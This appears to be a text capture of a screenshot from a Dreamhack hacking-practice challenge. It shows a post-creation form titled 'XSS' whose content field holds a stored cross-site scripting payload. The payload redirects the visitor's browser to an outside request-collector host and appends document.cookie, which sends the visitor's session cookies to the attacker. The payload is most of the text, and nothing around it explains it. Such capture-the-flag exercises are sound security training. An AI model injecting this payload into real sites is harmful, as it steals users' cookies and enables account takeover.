 Create Post
Title
XSS
Content
<script>location.href="https://gmyfhac.
request.dreamhack.games/"+document.cook
ie</script>
Attach Image
파일 선택
Submit Post